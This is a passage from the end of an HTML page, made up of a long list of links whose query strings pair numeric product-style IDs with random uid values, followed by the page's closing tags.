<li><a href="/?pes=4000355024776&uid=bnDwLNDjGr">4000355024776</a></li>
<li><a href="/?pes=33008238258&uid=TlEr0tmmIG">33008238258</a></li>
<li><a href="/?pes=4000724843411&uid=nxxCj3GKm2">4000724843411</a></li>
<li><a href="/?pes=32828200664&uid=oFV02Cddbs">32828200664</a></li>
<li><a href="/?pes=1005001914212669&uid=bptVN4DPfu">1005001914212669</a></li>
<li><a href="/?pes=1005002532885337&uid=loYGuukGow">1005002532885337</a></li>
<li><a href="/?pes=32987788562&uid=4Ha9PsoOb8">32987788562</a></li>
<li><a href="/?pes=32869120943&uid=PyRnO8hHIt">32869120943</a></li>
<li><a href="/?pes=33040190323&uid=M83VhvygNV">33040190323</a></li>
<li><a href="/?pes=1005001898373020&uid=v71Lx8uqGK">1005001898373020</a></li>
<li><a href="/?pes=1005001907315959&uid=L29QPHVVwl">1005001907315959</a></li>
<li><a href="/?pes=1005002589401739&uid=29rPTvhMk5">1005002589401739</a></li>
<li><a href="/?pes=1005001781594050&uid=aMXmmmMNFe">1005001781594050</a></li>
<li><a href="/?pes=1005001406546059&uid=g1z8amrCMT">1005001406546059</a></li>
<li><a href="/?pes=32862529214&uid=zRSOFwrRUO">32862529214</a></li>
<li><a href="/?pes=1005001689558405&uid=qsXDj40zbW">1005001689558405</a></li>
<li><a href="/?pes=1005001353593517&uid=qcYyvNFYYA">1005001353593517</a></li>
<li><a href="/?pes=1005002192008361&uid=iAr8richzv">1005002192008361</a></li>
<li><a href="/?pes=1005001733921013&uid=7014aPQMgY">1005001733921013</a></li>
<li><a href="/?pes=4001111436151&uid=zLOYH9r0Pj">4001111436151</a></li>
<li><a href="/?pes=4001217580040&uid=4UQ1W6xb2I">4001217580040</a></li>
<li><a href="/?pes=33027308585&uid=8BO73XvmdQ">33027308585</a></li>
<li><a href="/?pes=1005001818707154&uid=GgIHXLEdw4">1005001818707154</a></li>
<li><a href="/?pes=4001252218446&uid=3lNgcUvkih">4001252218446</a></li>
<li><a href="/?pes=1005002066837623&uid=eZcKPODnXo">1005002066837623</a></li>
<li><a href="/?pes=1005001624871867&uid=Hfgsn2uK21">1005001624871867</a></li>
<li><a href="/?pes=33038406713&uid=9ojYrMkdUh">33038406713</a></li>
<li><a href="/?pes=4001024661904&uid=sxi61RJzxZ">4001024661904</a></li>
<li><a href="/?pes=32864037294&uid=9c8MBbFSTW">32864037294</a></li>
<li><a href="/?pes=32920678204&uid=a62zlTBKTc">32920678204</a></li>
<li><a href="/?pes=4000416451976&uid=o6PCk65aLE">4000416451976</a></li>
<li><a href="/?pes=4001050357743&uid=eKTI381tP9">4001050357743</a></li>
<li><a href="/?pes=32362490584&uid=hJNGnJnqDq">32362490584</a></li>
<li><a href="/?pes=4000314489851&uid=rOURHoOGmk">4000314489851</a></li>
<li><a href="/?pes=32682857632&uid=RACqI8fLZp">32682857632</a></li>
<li><a href="/?pes=4001085283626&uid=yWsreM8kLM">4001085283626</a></li>
<li><a href="/?pes=32861200818&uid=ssMMwMUekJ">32861200818</a></li>
<li><a href="/?pes=32592399099&uid=wDZRVUiCS6">32592399099</a></li>
<li><a href="/?pes=1005002191847363&uid=WyeERJsLbp">1005002191847363</a></li>
<li><a href="/?pes=1005002065790308&uid=dcE0D6YIvb">1005002065790308</a></li>
<li><a href="/?pes=4000117390570&uid=X7QvqIC8Mo">4000117390570</a></li>
<li><a href="/?pes=1005001853659632&uid=LClvHlMome">1005001853659632</a></li>
<li><a href="/?pes=1005001976138718&uid=19yd7XMrMl">1005001976138718</a></li>
<li><a href="/?pes=1005002800819278&uid=5had2wXBEw">1005002800819278</a></li>
<li><a href="/?pes=4000467298255&uid=5dmk4Vm5yk">4000467298255</a></li>
<li><a href="/?pes=32968349113&uid=5qxbvYKq8P">32968349113</a></li>
<li><a href="/?pes=4000777196927&uid=44GsS1k0EE">4000777196927</a></li>
<li><a href="/?pes=4000695572873&uid=Sy5Gtp62FW">4000695572873</a></li>
<li><a href="/?pes=1005001462356982&uid=XUGc3fjMU5">1005001462356982</a></li>
<li><a href="/?pes=4000045957729&uid=tMBnNLFlLB">4000045957729</a></li>
<li><a href="/?pes=33003106258&uid=jokkYN8BCo">33003106258</a></li>
<li><a href="/?pes=4000073103698&uid=NuBVOWduqT">4000073103698</a></li>
<li><a href="/?pes=1005001924400602&uid=GRcS6iw7v6">1005001924400602</a></li>
<li><a href="/?pes=1005001709280696&uid=jevVblCbwN">1005001709280696</a></li>
<li><a href="/?pes=32824830045&uid=6dIZCsS2hX">32824830045</a></li>
<li><a href="/?pes=1005001488479544&uid=1InvD5WWBU">1005001488479544</a></li>
<li><a href="/?pes=1005002116474866&uid=4nk8VgvED4">1005002116474866</a></li>
<li><a href="/?pes=4001232073973&uid=EYCvZj8bUl">4001232073973</a></li>
<li><a href="/?pes=1005001336102551&uid=wBcrEE8RCq">1005001336102551</a></li>
<li><a href="/?pes=4000360549692&uid=o79347vLzf">4000360549692</a></li>
<li><a href="/?pes=1005002296625631&uid=nznqYA9qfa">1005002296625631</a></li>
<li><a href="/?pes=1005002621800583&uid=n9t32iH3Du">1005002621800583</a></li>
<li><a href="/?pes=4000308691165&uid=QQCT6rrjl0">4000308691165</a></li>
<li><a href="/?pes=4001236868197&uid=wphaGeX8Y4">4001236868197</a></li>
<li><a href="/?pes=1005001552366420&uid=9HrD6pIhnO">1005001552366420</a></li>
<li><a href="/?pes=4001279379815&uid=t8VnbZJaQw">4001279379815</a></li>
<li><a href="/?pes=4000048835259&uid=9AVmMUFSEI">4000048835259</a></li>
<li><a href="/?pes=1005002050882840&uid=1yCFPPiPM3">1005002050882840</a></li>
<li><a href="/?pes=4001163971509&uid=zCDHp4nlIh">4001163971509</a></li>
<li><a href="/?pes=4000584892131&uid=OvW10qjOOK">4000584892131</a></li>
<li><a href="/?pes=1005001658804577&uid=nFY2qwQaHh">1005001658804577</a></li>
<li><a href="/?pes=4000530001993&uid=GMojjtU42G">4000530001993</a></li>
<li><a href="/?pes=32880643557&uid=EKQFqV6yH3">32880643557</a></li>
<li><a href="/?pes=32956489290&uid=aSLhrqKfuk">32956489290</a></li>
<li><a href="/?pes=4000029806749&uid=hzpQr00j8t">4000029806749</a></li>
<li><a href="/?pes=4000613181083&uid=gQUfZn8JZ6">4000613181083</a></li>
<li><a href="/?pes=1005002438602835&uid=akM2pvHG9M">1005002438602835</a></li>
<li><a href="/?pes=1005001290343899&uid=d5nQrJrGya">1005001290343899</a></li>
<li><a href="/?pes=32967649860&uid=e0iAzfy4Mi">32967649860</a></li>
<li><a href="/?pes=1005001354417282&uid=tDrny3kAZN">1005001354417282</a></li>
<li><a href="/?pes=1005001487283052&uid=xtRTJcNbRC">1005001487283052</a></li>
<li><a href="/?pes=32810782634&uid=tG42duvi4W">32810782634</a></li>
<li><a href="/?pes=1005002607943321&uid=HlyT80b6KI">1005002607943321</a></li>
<li><a href="/?pes=4000917376779&uid=NMcIF37RQM">4000917376779</a></li>
<li><a href="/?pes=1005001623782402&uid=0Ale4z99bO">1005001623782402</a></li>
<li><a href="/?pes=32996548608&uid=KtlpA40RCM">32996548608</a></li>
<li><a href="/?pes=32950631357&uid=OKL7Cy3wFK">32950631357</a></li>
<li><a href="/?pes=4000589570825&uid=9CqtGexJFN">4000589570825</a></li>
<li><a href="/?pes=1005002555384438&uid=rVCLVftf9e">1005002555384438</a></li>
<li><a href="/?pes=32251522425&uid=GczHwdCE1b">32251522425</a></li>
<li><a href="/?pes=32860627873&uid=fdVTKRv1GI">32860627873</a></li>
<li><a href="/?pes=4001279322295&uid=uCqHVAH60E">4001279322295</a></li>
<li><a href="/?pes=1005002156486079&uid=TxunYw4dN9">1005002156486079</a></li>
<li><a href="/?pes=32846047885&uid=TXR6SCKC1u">32846047885</a></li>
<li><a href="/?pes=32887202611&uid=zAQ6psoBTB">32887202611</a></li>
<li><a href="/?pes=4000434301804&uid=5vFKaMY8gI">4000434301804</a></li>
<li><a href="/?pes=1005001870882503&uid=1AkqGyLE3o">1005001870882503</a></li>
<li><a href="/?pes=32233423343&uid=6SFo5LUN8b">32233423343</a></li>
<li><a href="/?pes=4000569887547&uid=QAGEmU4CZ5">4000569887547</a></li>
<li><a href="/?pes=33007036795&uid=hH1zhimJGh">33007036795</a></li>
<li><a href="/?pes=32960492243&uid=9eOIgGwlUm">32960492243</a></li>
<li><a href="/?pes=1005002421254203&uid=IvbhsiC6vZ">1005002421254203</a></li>
<li><a href="/?pes=1005001381863895&uid=5xCRJRg2vr">1005001381863895</a></li>
<li><a href="/?pes=1005002783023613&uid=Ci9YG2k56C">1005002783023613</a></li>
<li><a href="/?pes=33042688536&uid=zwnATLHrge">33042688536</a></li>
<li><a href="/?pes=4001180506226&uid=8PUke4XIcZ">4001180506226</a></li>
<li><a href="/?pes=4000186275307&uid=5Lbu6rTHuG">4000186275307</a></li>
<li><a href="/?pes=4001276835177&uid=WzLjRKGgwQ">4001276835177</a></li>
<li><a href="/?pes=1005002248719993&uid=8iQhgXw8ng">1005002248719993</a></li>
<li><a href="/?pes=1005002566595012&uid=ndK1Ts3bHO">1005002566595012</a></li>
<li><a href="/?pes=32838280664&uid=Zs848ErMLE">32838280664</a></li>
<li><a href="/?pes=1005001901236254&uid=nWffSmJt2I">1005001901236254</a></li>
<li><a href="/?pes=1005002381116467&uid=LupwNsYCA8">1005002381116467</a></li>
<li><a href="/?pes=4000154354497&uid=CLGubMrIi9">4000154354497</a></li>
<li><a href="/?pes=32873768901&uid=MZQ8TGQOoi">32873768901</a></li>
<li><a href="/?pes=1005002475674476&uid=r3Kvhgb1oD">1005002475674476</a></li>
<li><a href="/?pes=4000286306775&uid=GbXHq1rOtH">4000286306775</a></li>
<li><a href="/?pes=32575379090&uid=qAkyCUbtjw">32575379090</a></li>
<li><a href="/?pes=32957461165&uid=zIAJvwQIVw">32957461165</a></li>
<li><a href="/?pes=1005001544416649&uid=V8Kuxq4xO6">1005001544416649</a></li>
<li><a href="/?pes=1005001498953348&uid=54PhHxtkHx">1005001498953348</a></li>
<li><a href="/?pes=32701314127&uid=1wTF6hyZ2t">32701314127</a></li>
<li><a href="/?pes=1005002482389800&uid=xOTH0J7LBP">1005002482389800</a></li>
<li><a href="/?pes=1005001705564294&uid=d6NvQvrdxh">1005001705564294</a></li>
<li><a href="/?pes=32949453902&uid=F7Aatw3Zqj">32949453902</a></li>
<li><a href="/?pes=1005001680458678&uid=defly5jtxj">1005001680458678</a></li>
<li><a href="/?pes=33006232967&uid=bjOqWkFlPt">33006232967</a></li>
<li><a href="/?pes=1005002340467473&uid=wtnJuFgVgA">1005002340467473</a></li>
<li><a href="/?pes=1005002678440389&uid=6bHQ01LIU6">1005002678440389</a></li>
<li><a href="/?pes=32881190918&uid=8hFP1ENa0i">32881190918</a></li>
<li><a href="/?pes=1005001456883738&uid=nFdAS0ac5E">1005001456883738</a></li>
<li><a href="/?pes=1005002318128338&uid=gnDGwfQuAz">1005002318128338</a></li>
<li><a href="/?pes=32997331487&uid=y23FdY8VPo">32997331487</a></li>
<li><a href="/?pes=4000184043677&uid=xqfbRYl4gj">4000184043677</a></li>
<li><a href="/?pes=1005001840617346&uid=Rd5nTGyTAr">1005001840617346</a></li>
<li><a href="/?pes=33000455798&uid=Ve298rhRZp">33000455798</a></li>
<li><a href="/?pes=4000422906788&uid=opNJgQ57Wh">4000422906788</a></li>
<li><a href="/?pes=1005002131413963&uid=kT7vr376zY">1005002131413963</a></li>
<li><a href="/?pes=32952716251&uid=iliHEqQEYS">32952716251</a></li>
<li><a href="/?pes=33010525083&uid=jqaPolUMfm">33010525083</a></li>
<li><a href="/?pes=4000735154539&uid=0YaWBphK9h">4000735154539</a></li>
<li><a href="/?pes=33055959760&uid=EqvRSwpiWL">33055959760</a></li>
<li><a href="/?pes=4000719930867&uid=eax7TxTr7Z">4000719930867</a></li>
<li><a href="/?pes=4000265252957&uid=MAiZOtVMmW">4000265252957</a></li>
<li><a href="/?pes=1005001926787443&uid=b7xAOHSy01">1005001926787443</a></li>
<li><a href="/?pes=1005002508462033&uid=yzW9epMFWM">1005002508462033</a></li>
<li><a href="/?pes=32920837569&uid=S9on7MCtJc">32920837569</a></li>
<li><a href="/?pes=32980957597&uid=ob30Gz0OtT">32980957597</a></li>
<li><a href="/?pes=1005001883148172&uid=PF4APjMg5q">1005001883148172</a></li>
<li><a href="/?pes=1005001659596361&uid=RtHcLI4SOp">1005001659596361</a></li>
<li><a href="/?pes=4001231442326&uid=EOsCgiNvui">4001231442326</a></li>
<li><a href="/?pes=1005002660077201&uid=Dlzp3iXrs5">1005002660077201</a></li>
<li><a href="/?pes=1005001793830961&uid=916idYRy54">1005001793830961</a></li>
<li><a href="/?pes=4000413938149&uid=TZo50K1FtO">4000413938149</a></li>
<li><a href="/?pes=1005001302255992&uid=DZ2Q96qdGw">1005001302255992</a></li>
<li><a href="/?pes=4000450505681&uid=a7JXKWtHnz">4000450505681</a></li>
<li><a href="/?pes=1005001994520649&uid=p10wd80uBV">1005001994520649</a></li>
<li><a href="/?pes=1005002360252811&uid=gJ1nuIOCfp">1005002360252811</a></li>
<li><a href="/?pes=4001302558308&uid=DB4IjLRnWN">4001302558308</a></li>
<li><a href="/?pes=1005002203945714&uid=CLHd34v0bu">1005002203945714</a></li>
<li><a href="/?pes=1005002604789911&uid=MzjDoM9dsP">1005002604789911</a></li>
<li><a href="/?pes=1005002075354676&uid=Nclbg0XaWF">1005002075354676</a></li>
<li><a href="/?pes=1005001725932865&uid=CVz0NFHyID">1005001725932865</a></li>
<li><a href="/?pes=4000017658209&uid=9VShT56NP1">4000017658209</a></li>
<li><a href="/?pes=4000771935192&uid=c3yR6Q7Jbi">4000771935192</a></li>
<li><a href="/?pes=1005001923400790&uid=pkPVaJyKcj">1005001923400790</a></li>
<li><a href="/?pes=1005002636892575&uid=QZbvvi1Oi0">1005002636892575</a></li>
<li><a href="/?pes=1005002271413119&uid=h5xIxaiwwg">1005002271413119</a></li>
<li><a href="/?pes=1005001383361790&uid=TshnQhh72G">1005001383361790</a></li>
<li><a href="/?pes=4000926975297&uid=QzzHXhBxS7">4000926975297</a></li>
<li><a href="/?pes=4000217056002&uid=vFWZw5N5tj">4000217056002</a></li>
<li><a href="/?pes=1005002417100203&uid=DTE8vsSmAa">1005002417100203</a></li>
<li><a href="/?pes=4000208161217&uid=ax5ED0DAX8">4000208161217</a></li>
<li><a href="/?pes=32856375206&uid=choEbsw0u4">32856375206</a></li>
<li><a href="/?pes=32970912103&uid=0J1KR6qBWp">32970912103</a></li>
<li><a href="/?pes=4000927201658&uid=bmcTBQ9P1i">4000927201658</a></li>
<li><a href="/?pes=32962161762&uid=J3wYbXZQQW">32962161762</a></li>
<li><a href="/?pes=1005001931335793&uid=JpxzJIe53l">1005001931335793</a></li>
<li><a href="/?pes=32865242159&uid=v0BsnfIWFQ">32865242159</a></li>
<li><a href="/?pes=1005001889369075&uid=mGMleaer6W">1005001889369075</a></li>
<li><a href="/?pes=1005002378025692&uid=ZzF7pGa5V4">1005002378025692</a></li>
<li><a href="/?pes=1005001963404345&uid=BDGQQfD6XI">1005001963404345</a></li>
<li><a href="/?pes=1005001679461117&uid=DGxHB4In2K">1005001679461117</a></li>
<li><a href="/?pes=32917370991&uid=1iPjlhsKxr">32917370991</a></li>
<li><a href="/?pes=1005001540230920&uid=iIJN4dY6e9">1005001540230920</a></li>
<li><a href="/?pes=4000652451689&uid=LpuxKZghgS">4000652451689</a></li>
<li><a href="/?pes=4001264653379&uid=zzc12mJZcS">4001264653379</a></li>
<li><a href="/?pes=4000086893138&uid=Rw6akmlYEt">4000086893138</a></li>
<li><a href="/?pes=4001121335140&uid=tlPXh7CHdM">4001121335140</a></li>
<li><a href="/?pes=4001274525521&uid=RwjWOsZ2ag">4001274525521</a></li>
<li><a href="/?pes=1005001709766542&uid=GLO1W2c4Ef">1005001709766542</a></li>
<li><a href="/?pes=32998026348&uid=gcnLW5sIrT">32998026348</a></li>
<li><a href="/?pes=1005001835261654&uid=s9ZHaTP0Ex">1005001835261654</a></li>
<li><a href="/?pes=1005001439393392&uid=TYYQB3MNyt">1005001439393392</a></li>
<li><a href="/?pes=32793380754&uid=yGPKStKJKW">32793380754</a></li>
<li><a href="/?pes=1005001537139325&uid=WjwkfqXzYP">1005001537139325</a></li>
<li><a href="/?pes=1005001512066957&uid=oSNIiuz60Q">1005001512066957</a></li>
<li><a href="/?pes=1005001591762984&uid=tjtYuAxz8s">1005001591762984</a></li>
<li><a href="/?pes=32848314562&uid=2b4fE4ZWul">32848314562</a></li>
<li><a href="/?pes=4001216593336&uid=bPHspRaUYO">4001216593336</a></li>
<li><a href="/?pes=1005001937764960&uid=TeJsfudwS9">1005001937764960</a></li>
<li><a href="/?pes=1005001594596517&uid=fv4t9Fyyv6">1005001594596517</a></li>
<li><a href="/?pes=4000060688867&uid=rcWwuRZ7md">4000060688867</a></li>
<li><a href="/?pes=4001107766936&uid=GECyUx5Bbs">4001107766936</a></li>
<li><a href="/?pes=4000599328828&uid=jiFKUvB1hA">4000599328828</a></li>
<li><a href="/?pes=1005002811403533&uid=dGpVqYjzYJ">1005002811403533</a></li>
<li><a href="/?pes=4000359191635&uid=iMTyrezp4h">4000359191635</a></li>
<li><a href="/?pes=33054765013&uid=R5mVtFUKCe">33054765013</a></li>
<li><a href="/?pes=1005001742898191&uid=BqeNolZ5a1">1005001742898191</a></li>
<li><a href="/?pes=1005002697445860&uid=wYEO3waXvx">1005002697445860</a></li>
<li><a href="/?pes=1005002327450658&uid=1vBzDiUbdY">1005002327450658</a></li>
<li><a href="/?pes=1005001405427136&uid=XLCqp52AHe">1005001405427136</a></li>
<li><a href="/?pes=1005002466879326&uid=R7fjj6cqlZ">1005002466879326</a></li>
<li><a href="/?pes=1005001840918738&uid=pzBZzRwxAH">1005001840918738</a></li>
<li><a href="/?pes=4001085075624&uid=E2rhANrEpM">4001085075624</a></li>
<li><a href="/?pes=1601492434&uid=cp5CMFlAU3">1601492434</a></li>
<li><a href="/?pes=1005002308568858&uid=KOZegj8rbG">1005002308568858</a></li>
<li><a href="/?pes=1005002583218392&uid=xmNS6BpGx3">1005002583218392</a></li>
<li><a href="/?pes=1005002448197919&uid=KEWwRNHkC5">1005002448197919</a></li>
<li><a href="/?pes=1005002400695794&uid=EEg2OuUH4X">1005002400695794</a></li>
<li><a href="/?pes=1005001705083664&uid=lghLdqW1KF">1005001705083664</a></li>
<li><a href="/?pes=1005001844362104&uid=vIR8aq1Hci">1005001844362104</a></li>
<li><a href="/?pes=33046500168&uid=n5U74m0GJ8">33046500168</a></li>
<li><a href="/?pes=32833462859&uid=dSwie2tPgM">32833462859</a></li>
<li><a href="/?pes=1005001748817911&uid=ksGE8I7QRB">1005001748817911</a></li>
<li><a href="/?pes=1005002091977435&uid=qacbq64qYJ">1005002091977435</a></li>
<li><a href="/?pes=1005001677298724&uid=oZqRMOK2c0">1005001677298724</a></li>
<li><a href="/?pes=1005002642551896&uid=SQOi4JaNoL">1005002642551896</a></li>
<li><a href="/?pes=1005002240812958&uid=EsSMn2qQz6">1005002240812958</a></li>
<li><a href="/?pes=4000405501763&uid=wFFUVudzLx">4000405501763</a></li>
<li><a href="/?pes=4001002713322&uid=84H8xBq6zV">4001002713322</a></li>
<li><a href="/?pes=4000318642230&uid=r5QothVq1l">4000318642230</a></li>
<li><a href="/?pes=1005001653197635&uid=zO24gMp1EG">1005001653197635</a></li>
<li><a href="/?pes=33032707733&uid=nlEEvh7nls">33032707733</a></li>
<li><a href="/?pes=32972848196&uid=jGpz0XMEFj">32972848196</a></li>
<li><a href="/?pes=4001221712015&uid=RZy2uTLC2M">4001221712015</a></li>
<li><a href="/?pes=4000597139626&uid=JjFc815pFr">4000597139626</a></li>
<li><a href="/?pes=4000971126498&uid=eQzVHP9JJq">4000971126498</a></li>
<li><a href="/?pes=33004129645&uid=mAikK0acU3">33004129645</a></li>
<li><a href="/?pes=32919542984&uid=lM7xPpj5zZ">32919542984</a></li>
<li><a href="/?pes=32916239343&uid=zoDmt75wlT">32916239343</a></li>
<li><a href="/?pes=32976934377&uid=KjHqSjCn3f">32976934377</a></li>
<li><a href="/?pes=33042163237&uid=Umo6usKS1t">33042163237</a></li>
<li><a href="/?pes=1005002029146432&uid=3Mc28WK6th">1005002029146432</a></li>
<li><a href="/?pes=1005001500639151&uid=q0rSrBX95J">1005001500639151</a></li>
<li><a href="/?pes=32947187070&uid=Ah8mhgLdub">32947187070</a></li>
<li><a href="/?pes=1005002390440762&uid=LWJUvUc0RB">1005002390440762</a></li>
<li><a href="/?pes=1005001520525460&uid=UqNQ07gnQY">1005001520525460</a></li>
<li><a href="/?pes=32995200814&uid=37j3ci1XwE">32995200814</a></li>
<li><a href="/?pes=4000464350069&uid=lsbv2RGKse">4000464350069</a></li>
<li><a href="/?pes=1005001671314175&uid=TRVFf0CnKU">1005001671314175</a></li>
<li><a href="/?pes=32916497861&uid=pYIcifAnJ2">32916497861</a></li>
<li><a href="/?pes=1005002548389021&uid=Rs9DekFZHY">1005002548389021</a></li>
<li><a href="/?pes=33025523587&uid=DnvMBBGHjw">33025523587</a></li>
<li><a href="/?pes=32890502559&uid=zYC4btZoZq">32890502559</a></li>
</ul></aside></section></main><footer style="padding-top: 50px;"></footer></body></html>
